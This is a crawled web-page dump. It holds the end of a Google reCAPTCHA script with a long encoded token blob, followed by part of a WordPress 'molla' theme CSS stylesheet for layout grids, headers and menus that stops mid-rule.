DhwBgH8KnwoZzZsOMOEHCgDhRwrnCusOMwp7DgMOkwq/[base64]/[base64]/DrsOywqk8wonCljrDtsKkCsO1w7TCi8OBTirDp0TDlMOrwrUJbwMFw4QRwqFqw4bCqHbDqDRzJMOZKD9TwrLCmRzCvMOrJ8KJFMO0FsKaw5PCjMK2w5hIEztfw6LDrMK+w5fDi8O4w7MyQMK7XcObw7olwovDn2LDosK/[base64]/L8KcfkfCtMKjwrkJPsKyUBdvd8KowoxKw7/Dh1rDocOAwrcnDH5yw50kaXBOw75/LMOgLkvDicKxT0LCncKJGcKfPQPCtivCtcOmw4DCocK/IQZzw7dxwps6I3ZREcKaAMOVwojCm8OmKnTDnMOUw68cwoErwpZ3wrbCn8K6TcONw67DkGnDu0nClsKdJsK5DQAVw67CpMKwwobCkg5nw4bCucKtw5A4SMONIcOPCsOnfTcoYcOhw43CsFUBXMKcZks/BCzCimnDqsO3SHZ2w7rDoXljw6F5NjXDnS1gwozDhSLCh0oiQkpVw67Cn01gBMOSwpMWw5DDgSwHwrPCjSAtYcOVTcOMH8OeBMKAcUDCt3JHw63Co2fCnzcyGMK0w79Xw4/Du8KVasKPJyPDvMK3dsOuVcO5w5nDsMKXaQtfa8Kqw4vDuUDDiEwqwrpsFsK8wrjDt8KxHSxdfMO9w7fDmEs+ZMOxw4zCrVXDlMO0w7BmJ15/w6DCiXrCn8OMw6IEw5DDu8Klwo7ClEhAXEXCnMKJDcKpwpbCsMO+w7s2w4zCmMKVMG7DmMK2ex7DhcKiejbCty7CocODLzLCtmDDsMOQw4B9JsOJa8KrFMKFHzDDrcOSQ8OAG8OwR8K9woDDjMKtRBNcw4XClcOCFkjCrsOePsKlO8OswrlkwoQ/[base64]/A8OVw5fCgcK3PMOwdMK3wrjDv8O/wqfDs8KSOXV3w4MTwpYWOMONDsOHYsOKw45nNcKqGFrCo1LDrcKbwrIKdmfCpzDDicKlYMOBdsOhNsO9w4N/C8KocxY9RxHDhk/[base64]/w7Udw7ZoGScqfMOKw4bDh8KrwqvDr2XCk8Orw4QQIzXCu8KxZ8KDwobDqx8fwrvDlsO7woQxAsOywrVObsKjHCTCrcOcflnDpErChXHDtxzCksKcwpYBwrDCtFkxPWEBw5LDshHCiTJBZkU8FMKRD8K0UCnDm8OjJzQ3dTvCj0fCicKowrl3w4/DscOmwq0jwqZqwrjCgT/CrcKESVfDnQDCkkpNw5PDhsKHwr4+dsKiw43Cp348w7/CsMK+wq4HwpnCiGtxLsOrdyfDscKtZMOUwqUFw4U9PUTDocKAE2PCrmFTwpM6Q8O1woHDty3CgcKDw55Rw6HDmx4zwoMNw7PDoRvDjBjCusK3w4vCmjHDj8KywobCrsOFwq0aw6/DmRJPTUR1wqZJf8K/YsK5OcOCwp18FAnCoGbDqSfCqMKMbmvDtsKnw6LCjwEDwqfCl8OvHG/CtEJVWcOKf1zDuUw3QF9zJMK8fX8BGRTDt0nCtlDDu8KrwqDCqsO8W8KdBE/DlcOwb0ByQcK7w5p6RRPCrGAfPMKkwqnDlcOqOsOqw53DsELDtMK3wrlJwpPCujPDo8O2wpdywosew5zDtcKZBsOTwpdHwonCjwzDokU7wpfDnV/Dp3XDoMOxU8KrcMO2W0J4wrsRwqYowqjCrz9RMxY8wrVoLMOoAW4ewrjCgmEHPxLCssOyT8OYwpREwqrChMOHasOBw6zDtcKUJinDgcKXbcOUw57CrS1Uw5dpw4vCscKqOwgFwo/[base64]/CvcKVCk5sw7LCjA/CmsKBwrQxLsOTw6zCimQNVMKXORPChsO5V8KUw5gZw7wmwoVWwp4cL8O4HHw9woY3w7PDq8O6F0Q2w57Do3MUHcOiwobClMOiwq0PEE3DmcKzXcOoQCTDrjLCiEzDqMKxTj/[base64]/CtxfDmWljw744H0t8w64zW2TDs1rCkinDrMOlw7bCmCBoegXCnGJuwpXChsKcYj1cNG3CtxMNasOrwrHChVfDtzLCh8OAw63DoG7Csx7CgcO4wq3CosKsYcOtw7hwP0ddRUHCsAPDpmQBwpDDgcOiZF8zFsOew5bCmlvCjXMxw7bDijBfSsKEEnLCrhPCiMKRP8O/eD/Dj8OvKsKtL8KiwoPDsQJvWiDDiXpqwoUkwr/CsMK5fsK3SsKIasOUwq/DnMKEwoslwrEbw4zCuUzDiCtKS2tJwpkhwoLCik4lXGVtdHpEw7YtZ10OUMOFwqLDngXClBVWMsOYw54nw7xVwobCucOjwr8Pd2DDlMKsVF3Cm3FQw5pqw6rDnMK/fcKIwrVEwrjCkhkSBcONwpvCum3Ck0fDpsK6w7YQwpVyJHl6wo/DkcOqw4XCohRRw73DhcKNw7R0AUwzwpLCuxvCoQZfw6bDmhvDuTdbw4LDogLCgz0Kw4XCowHDoMO/N8OVfsKewq3DoDfCkMOUOsO+T3Bowp7DljPDn8K+wrrChcKFc8KUw5LCvFV7P8Klw6vDgsK3TcOdw7LCh8OFP8Kuw6olw7R8MTBCUsKIAMK/w48\\u003d\x22],null,[\x22conf\x22,null,\x226Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.polimertecnic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228FAuVcyu70pvVPUl78QRoY5qGnmEH4Le59wR6mOgfD4\\u003d\x22,1,0,null,1,1769115102466,0,0,[211],null,[173,254,118,22],\x22RC-WhxdFJDeWrcu3A\x22,null,null,null,null,null,\x220dAFcWeA6UrzbgCR2SbL0MW8vLDTxPMvjcAOsT1mJwwip0V15WXUMdLFL8yJT07o-kaAG1R52xB3OZZRcSv3cI-R8vy7HnLxl19w\x22,1769197902390]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.5.9
body_size: 51272
content:
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-5col,.col-6,.col-7,.col-7col,.col-8,.col-8col,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col-1{max-width:8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;flex:0 0 25%}.col-4{max-width:33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;flex:0 0 50%}.col-7{max-width:58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;flex:0 0 75%}.col-10{max-width:83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;flex:0 0 100%}@media (min-width:576px){.col-sm-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:576px){.col-sm-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:576px){.col-sm-3{max-width:25%;flex:0 0 25%}}@media (min-width:576px){.col-sm-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:576px){.col-sm-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:576px){.col-sm-6{max-width:50%;flex:0 0 50%}}@media (min-width:576px){.col-sm-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:576px){.col-sm-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:576px){.col-sm-9{max-width:75%;flex:0 0 75%}}@media (min-width:576px){.col-sm-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:576px){.col-sm-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:576px){.col-sm-12{max-width:100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:768px){.col-md-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:768px){.col-md-3{max-width:25%;flex:0 0 25%}}@media (min-width:768px){.col-md-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:768px){.col-md-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:768px){.col-md-6{max-width:50%;flex:0 0 50%}}@media (min-width:768px){.col-md-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:768px){.col-md-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:768px){.col-md-9{max-width:75%;flex:0 0 75%}}@media (min-width:768px){.col-md-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:768px){.col-md-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:768px){.col-md-12{max-width:100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:992px){.col-lg-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:992px){.col-lg-3{max-width:25%;flex:0 0 25%}}@media (min-width:992px){.col-lg-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:992px){.col-lg-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:992px){.col-lg-6{max-width:50%;flex:0 0 50%}}@media (min-width:992px){.col-lg-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:992px){.col-lg-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:992px){.col-lg-9{max-width:75%;flex:0 0 75%}}@media (min-width:992px){.col-lg-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:992px){.col-lg-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:992px){.col-lg-12{max-width:100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:1200px){.col-xl-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:1200px){.col-xl-3{max-width:25%;flex:0 0 25%}}@media (min-width:1200px){.col-xl-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:1200px){.col-xl-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:1200px){.col-xl-6{max-width:50%;flex:0 0 50%}}@media (min-width:1200px){.col-xl-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:1200px){.col-xl-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:1200px){.col-xl-9{max-width:75%;flex:0 0 75%}}@media (min-width:1200px){.col-xl-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:1200px){.col-xl-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:1200px){.col-xl-12{max-width:100%;flex:0 0 100%}}@media (min-width:1600px){.col-xxl-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:1600px){.col-xxl-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:1600px){.col-xxl-3{max-width:25%;flex:0 0 25%}}@media (min-width:1600px){.col-xxl-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:1600px){.col-xxl-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:1600px){.col-xxl-6{max-width:50%;flex:0 0 50%}}@media (min-width:1600px){.col-xxl-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:1600px){.col-xxl-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:1600px){.col-xxl-9{max-width:75%;flex:0 0 75%}}@media (min-width:1600px){.col-xxl-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:1600px){.col-xxl-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:1600px){.col-xxl-12{max-width:100%;flex:0 0 100%}}[class*=" c-"]>*{width:100%;padding-left:1rem;padding-right:1rem;flex-grow:0;flex-shrink:0}@media (min-width:320px){.c-xs-1>*{flex-basis:100%!important;max-width:100%!important}.c-xs-2>*{flex-basis:50%!important;max-width:50%!important}.c-xs-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-xs-4>*{flex-basis:25%!important;max-width:25%!important}.c-xs-5>*{flex-basis:20%!important;max-width:20%!important}.c-xs-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-xs-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-xs-8>*{flex-basis:12.5%!important;max-width:12.5%!important}.col-xs{flex-basis:0;flex-grow:1;max-width:100%}.col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}}@media (min-width:576px){.c-sm-1>*{flex-basis:100%!important;max-width:100%!important}.c-sm-2>*{flex-basis:50%!important;max-width:50%!important}.c-sm-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-sm-4>*{flex-basis:25%!important;max-width:25%!important}.c-sm-5>*{flex-basis:20%!important;max-width:20%!important}.c-sm-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-sm-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-sm-8>*{flex-basis:12.5%!important;max-width:12.5%!important}.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}}@media (min-width:768px){.c-md-1>*{flex-basis:100%!important;max-width:100%!important}.c-md-2>*{flex-basis:50%!important;max-width:50%!important}.c-md-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-md-4>*{flex-basis:25%!important;max-width:25%!important}.c-md-5>*{flex-basis:20%!important;max-width:20%!important}.c-md-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-md-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-md-8>*{flex-basis:12.5%!important;max-width:12.5%!important}.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}}@media (min-width:992px){.c-lg-1>*{flex-basis:100%!important;max-width:100%!important}.c-lg-2>*{flex-basis:50%!important;max-width:50%!important}.c-lg-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-lg-4>*{flex-basis:25%!important;max-width:25%!important}.c-lg-5>*{flex-basis:20%!important;max-width:20%!important}.c-lg-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-lg-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-lg-8>*{flex-basis:12.5%!important;max-width:12.5%!important}.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}}@media (min-width:1200px){.c-xl-1>*{flex-basis:100%!important;max-width:100%!important}.c-xl-2>*{flex-basis:50%!important;max-width:50%!important}.c-xl-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-xl-4>*{flex-basis:25%!important;max-width:25%!important}.c-xl-5>*{flex-basis:20%!important;max-width:20%!important}.c-xl-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-xl-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-xl-8>*{flex-basis:12.5%!important;max-width:12.5%!important}}@media (min-width:1600px){.c-xxl-1>*{flex-basis:100%!important;max-width:100%!important}.c-xxl-2>*{flex-basis:50%!important;max-width:50%!important}.c-xxl-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-xxl-4>*{flex-basis:25%!important;max-width:25%!important}.c-xxl-5>*{flex-basis:20%!important;max-width:20%!important}.c-xxl-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-xxl-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-xxl-8>*{flex-basis:12.5%!important;max-width:12.5%!important}}*,:after,:before{box-sizing:border-box}body{margin:0;text-align:left}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:0.2rem}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}[type=search]{outline-offset:-2px;-webkit-appearance:none}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-dark{color:#333!important}.bg-white{background-color:#fff!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.m-0{margin:0!important}.m-auto{margin:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.p-0{padding:0!important}.border-none{border:none!important}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}@media (min-width:992px){.offset-lg-1{margin-left:8.333333%}}.flex-column{flex-direction:column!important}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.d-block{display:block!important}.d-flex{display:flex!important}.d-inline-block{display:inline-block!important}.d-inline-flex{display:inline-flex!important}.justify-content-start{justify-content:flex-start!important}.justify-content-center{justify-content:center!important}.justify-content-end{justify-content:flex-end!important}.justify-content-between{justify-content:space-between!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.w-100{width:100%!important}.h-100{height:100%!important}.w-auto{width:auto!important}.h-auto{height:auto!important}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.background-image-none{background-image:none!important}.order-first{order:-1}.order-last{order:13}@media (min-width:992px){.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}}@media (min-width:768px){.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}}figure{margin:0 0 1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}.d-none{display:none!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (min-width:992px){.col-5col{flex:0 0 20%;max-width:20%}.col-7col{flex:0 0 14.2857%;max-width:14.2857%}.col-8col{flex:0 0 12.5%;max-width:12.5%}}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}html{direction:ltr;font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-size-adjust:100%}body{font:normal 300 1.4rem/1.86 "Poppins",sans-serif;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden}::-moz-selection{color:#fff}::selection{color:#fff}a:focus,input:focus{outline:none}address,p{margin-bottom:1.5rem}ol,ul{margin:0 0 1.5rem}.page-numbers,.social-icons,.widget ul{list-style:none;padding:0}.list-unstyled{list-style:none!important}b,strong{font-weight:700}em,i{font-style:italic}hr{border:none;border-top:1px solid #ebebeb;margin:3rem auto 2.5rem}sub,sup{position:relative;font-size:70%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}mark{color:inherit;background-color:transparent}select{border-radius:0}select:focus{outline:none}.divider-dotted{align-self:stretch;border-left:1px dotted #e5e5e5}.img-placeholder{padding-top:80%;background-color:#ebebeb}@keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.loading-overlay{position:fixed;top:0;right:0;bottom:0;left:0;transition:all 0.5s ease-in-out 0.1s;background:#fff;opacity:1;visibility:visible;z-index:999999}.bounce-loader{position:absolute;top:50%;left:50%;width:70px;margin:-9px 0 0 -35px;transition:0.2s;text-align:center;z-index:10000}.bounce-loader .bounce1,.bounce-loader .bounce2,.bounce-loader .bounce3{display:inline-block;width:18px;height:18px;border-radius:100%;background-color:#CCC;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);animation:1.4s ease-in-out 0s normal both infinite bouncedelay}.bounce-loader .bounce1{animation-delay:-0.32s}.bounce-loader .bounce2{animation-delay:-0.16s}body:not(.loaded) *{transition:none!important}.loaded .loading-overlay{opacity:0;visibility:hidden}.molla-lazyload{padding-top:100%;height:0!important;width:100%!important}.molla-lazyload[data-src$=".png"]{opacity:0}.molla-lazyload-back{background-image:none!important}#wp-admin-bar-my-account .molla-lazyload.avatar{padding-top:0!important;height:auto!important;width:auto!important}.boxed .page-wrapper,.framed .page-wrapper{max-width:96%;box-shadow:0 3px 6px -4px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}.boxed .page-wrapper .sticky-header.fixed,.framed .page-wrapper .sticky-header.fixed{max-width:96%}.boxed .page-wrapper{margin:0 auto}@media (min-width:992px){.header-col.hidden-desktop{display:none}}@media (max-width:991px){.header-col.hidden-mob{display:none}}a{text-decoration:none;transition:color 0.3s ease}a:focus,a:hover{text-decoration:none}.text-dark{color:#333!important}.text-light{color:#ccc!important}.lead{font-size:1.6rem;font-weight:400;line-height:1.875;margin-bottom:1.2rem}img{max-width:100%;height:auto}blockquote{position:relative;margin:0 0 2rem;color:#333333;font-weight:400;font-size:1.8rem;line-height:1.67;border-left:4px solid #cc9966;background-color:#fafafa;margin-top:4.2rem;margin-bottom:4.2rem}blockquote p:last-child{margin-bottom:0}blockquote:before{color:#ebebeb;content:"\f10e";font-weight:normal;font-size:3rem;line-height:1;font-family:"molla";position:absolute;left:3rem;top:4rem;margin-top:-1.5rem}blockquote,blockquote.wp-block-quote,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{padding:7rem 3rem 4rem 3rem;border-color:#cc9966;margin-top:4.2rem;margin-bottom:4.2rem}ins{text-decoration:none}em{font-size:85%}fieldset{border:none;margin:0;padding:0}address{font-style:normal}code{color:#e83e8c}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}h1,h2,h3,h4,h5,h6{font-weight:500}p{font-weight:400}input::placeholder,textarea::placeholder{font-weight:400}input::-ms-input-placeholder,textarea::-ms-input-placeholder{font-weight:400}@media (min-width:768px){.h1,h1{font-size:5rem}.h2,h2{font-size:4rem}.h3,h3{font-size:3rem}.h4,h4{font-size:2.4rem}blockquote,blockquote.wp-block-quote,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{padding:4rem 6rem 4rem 12rem}blockquote.wp-block-quote.is-large:before,blockquote.wp-block-quote.is-style-large:before,blockquote.wp-block-quote:before,blockquote:before{left:4rem;top:50%}}table{width:100%}select{max-width:100%}[class*=notice-]{display:inline-block;padding:10px 15px;border-radius:2px;margin-bottom:15px}[class*=notice-].notice-error{color:#dc3232;background-color:rgba(220,50,50,0.2)}[class*=notice-].notice-success{color:#82b440;background-color:rgba(130,180,64,0.2)}[class*=notice-].notice-info{color:#4bb0da;background-color:rgba(75,176,218,0.2)}[class*=notice-] p,[class*=notice-] strong{color:inherit}.grid{display:flex;flex-wrap:wrap}.grid.float-grid{display:block}.grid.float-grid .grid-space{clear:both}.grid-item{padding:1rem;float:left;transform:translate3d(0,0,0)}.creative-grid{display:grid}.creative-grid.editor-mode>*{position:relative;overflow:hidden;border:1px dashed rgba(34,34,34,0.4)}.creative-grid.editor-mode>:after{content:attr(data-grid-idx);position:absolute;top:0;right:0;width:3.6rem;height:3.6rem;line-height:3.6rem;color:#fff;background-color:#71d7f7;z-index:98;font-size:1.3em;text-align:center}.inner-wrap{display:flex;position:relative}.alignwide,.container{max-width:100%;margin-left:auto;margin-right:auto}.container-fluid{max-width:1920px;margin-left:auto;margin-right:auto}.page-wrapper{position:relative;display:flex;flex-direction:column;min-height:100vh;left:0;transition:left 0.4s,right 0.4s ease}.divider-active .content-divider .inner-wrap,.divider-active .full-divider{border:1px solid #f4f4f4;border-width:0 0 1px 0}.footer.divider-active .content-divider .inner-wrap,.footer.divider-active .full-divider{border-width:1px 0 0 0}@media (max-width:991px){.mmenu-active .page-wrapper,.sidebar-active:not(.right-sidebar-active) .page-wrapper{left:200px}}.main{flex:1;width:100%}.page-content{padding-bottom:4rem;margin-top:4rem}@media (min-width:1200px){.container-fluid{padding-left:30px;padding-right:30px}}@media (min-width:1600px){.container-fluid{padding-left:70px;padding-right:70px}}@media (max-width:479px){.container,.container-fluid,.elementor-section.elementor-section-boxed .elementor-container.container{padding-left:10px;padding-right:10px}}.header{width:100%;background-color:#fff;z-index:1039}.header .inner-wrap{align-items:center}.fixed-header{position:absolute;left:0;right:0}body.boxed .sticky-header.fixed,body.framed .sticky-header.fixed{left:auto;right:auto}.header p{margin-bottom:0}.header a{color:inherit}.header .custom-html{display:flex;align-items:center}.header-center,.header-left,.header-right,.header-row-wrap{display:flex;align-items:center;flex-wrap:wrap;align-self:stretch}.header-row-wrap{width:100%}.header-right .header-row-wrap{justify-content:inherit}.header-right{margin-left:auto;align-self:stretch}.header-has-center .header-left,.header-has-center .header-right{flex:1;margin:0}.header-has-center .header-right{justify-content:flex-end}.header-center{margin-left:auto;margin-right:auto}.divider{display:inline-block;vertical-align:middle;width:1px;height:1.5rem;background-color:#ccc}.logo{display:block;margin:0}.logo img{display:block;max-width:100%;height:auto;transition:width 0.3s}.header .social-icon{font-size:1.4rem}.header-top{font-size:1.4rem;line-height:1.5}.header-col{max-width:100%}.header-col .nav-dropdown>*{margin-left:2.9rem}.header-col .nav-dropdown>:first-child{margin-left:0}.header-dropdown{position:relative;padding-top:0.8rem;padding-bottom:0.8rem;margin:0}.header-dropdown>li>a,.header-dropdown>li>span{position:relative;display:inline-flex;align-items:center}.header-dropdown.sf-arrows li>a,.header-dropdown.sf-arrows li>span{padding-right:1.8rem}.header-dropdown a:focus,.header-dropdown a:hover{text-decoration:none}.header-dropdown .sf-with-ul>.sub-menu li{padding-left:0;padding-right:0}@media (min-width:992px){.header-dropdown>li>a,.header-dropdown>li>span{padding-top:2px;padding-bottom:2px}}.megamenu .sub-menu{visibility:visible;opacity:1}.megamenu .sub-menu .sub-menu{background-color:transparent;background-image:none;border:none}.sub-menu{position:absolute;left:-1.5rem;top:100%;z-index:20;padding:0.6rem 0;min-width:100%;visibility:hidden;opacity:0;background-color:#fff;box-shadow:2px 5px 8px rgba(51,51,51,0.05),-2px 5px 8px rgba(51,51,51,0.05);transition:opacity 0.25s,transform 0.25s;margin-top:1px;list-style:none;margin:0}.sub-menu li{margin:0}.sub-menu a{padding:0.3rem 1.5rem;display:flex;align-items:center;white-space:nowrap}.header-dropdown:focus>li>.sub-menu,.header-dropdown:hover>li>.sub-menu{visibility:visible;opacity:1}.header-right .header-dropdown .sub-menu,.header-right .sub-menu{left:auto;right:0}.header-right .top-menu+.header-dropdown{margin-left:2.5rem}.header-left .header-dropdown .sub-menu,.header-left .sub-menu{left:0;right:auto}.header-dropdown:not(.sf-arrows) .sub-menu{left:50%;right:auto;transform:translateX(-50%)}.top-menu{position:relative;text-transform:capitalize;letter-spacing:-0.01em;margin:0;padding:0}.top-menu.sf-arrows .top-link>a{padding-right:1.8rem}.top-menu .top-link>a{display:none;padding-top:0.75rem;padding-bottom:0.75rem}.top-menu .nav-dropdown{margin-bottom:0}.top-menu .header-dropdown,.top-menu .nav-dropdown{background-color:transparent}.top-menu .nav-dropdown{display:flex;align-items:center}.top-menu .nav-dropdown>*{display:flex;box-shadow:none}.top-menu .nav-dropdown>*>.menu-item+.menu-item{margin-left:2.9rem}.top-menu a{display:inline-flex;align-items:center}.top-menu i{font-size:1.5rem;margin-right:0.8rem}.top-menu .wishlist-count{margin-left:3px}@media (max-width:991px){.top-menu i{display:none}}.header-main .menu.sf-arrows>li>.sf-with-ul>a{padding-right:1.5rem}.shop-icons{display:flex;flex-flow:row wrap;align-items:center}.shop-icons,.shop-icons .shop-icon>a{align-self:stretch}@keyframes 